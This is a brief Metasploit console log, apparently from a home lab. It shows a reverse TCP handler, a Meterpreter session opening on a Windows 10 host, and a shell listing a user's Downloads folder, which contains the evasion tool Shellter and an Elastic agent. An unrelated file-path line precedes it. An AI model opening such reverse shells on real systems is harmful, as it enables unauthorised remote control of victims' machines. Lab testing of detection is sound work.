 [*] Started reverse TCP handler on 192.168.1.116:8080
[*] Sending stage (175174 bytes) to 192.168.1.118
[*] Meterpreter session 1 opened (192.168.1.116:8080 -> 192.168.1.118:49988) at 2021-04-17 15:49:19 +0200
meterpreter > getuid
Server username: DESKTOP-K7NJ9B8\bob
meterpreter > shell
Process 280 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\bob\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 72A6-DE35
Directory of C:\Users\bob\Downloads
17/04/2021 11:39 <DIR> .
17/04/2021 11:39 <DIR> ..
16/04/2021 13:19 1,934,336 adksetup.exe
15/04/2021 15:15 1,281,536 chromesetup.exe
18/03/2021 09:22 <DIR> elastic-agent-7.12.0-windows-x86_64
17/04/2021 11:14 155,746,631 elastic-agent-7.12.0-windows-x86_64.zip
16/04/2021 13:02 <DIR> pinginfoview
09/03/2021 11:58 17,267 PingInfoView.chm
09/03/2021 11:58 59,768 PingInfoView.exe
16/04/2021 13:02 67,206 pinginfoview.zip
15/04/2021 15:21 1,080,320 putty.exe
09/03/2021 11:58 14,869 readme.txt
16/04/2021 13:02 <DIR> shellter
15/04/2021 15:06 333,322 shellter.zip
16/04/2021 15:22 11,155,568 WinSCP-5.17.10-Setup.exe
16/04/2021 13:04 3,099,352 wrar601.exe